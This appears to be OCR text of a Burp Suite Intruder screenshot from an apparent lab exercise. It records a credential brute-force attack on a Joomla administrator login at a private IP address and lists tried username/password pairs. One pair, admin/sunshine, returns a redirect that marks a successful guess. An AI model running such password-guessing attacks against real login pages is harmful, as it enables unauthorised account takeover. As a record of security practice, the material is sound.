 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
68 administrator 000000 200 5092
69 admin 000000 200 5092
70 root michelle 200 5092
71 administrator michelle 200 5092
72 admin michelle 200 5092
73 root tigger 200 5092
74 administrator tigger 200 5092
75 admin tigger 200 5092
76 root sunshine 200 5092
77 administrator sunshine 200 5092
78 admin sunshine 301 534
79 root chocolate 200 5092
80 administrator chocolate 200 5092
Request Response
Raw Headers Hex
HTTP/1.1 301 Moved Permanently
Date: Wed, 28 Feb 2018 22:49:32 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Location: http://192.168.189.142/joomla/administrator/index.php
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
86 of 1503